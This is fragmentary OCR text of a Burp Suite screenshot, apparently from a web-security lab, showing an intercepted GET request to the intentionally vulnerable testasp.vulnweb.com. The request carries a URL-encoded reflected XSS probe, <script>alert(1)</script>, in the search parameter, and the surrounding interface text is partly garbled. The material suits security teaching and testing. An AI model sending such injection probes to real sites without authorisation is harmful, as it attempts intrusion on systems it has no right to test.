 1
2
3
4
(genmon)XXX
14:19
Se
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Ka
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
canner
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
abo
<scr
etix Ltd.
? Search... 0 matches
testas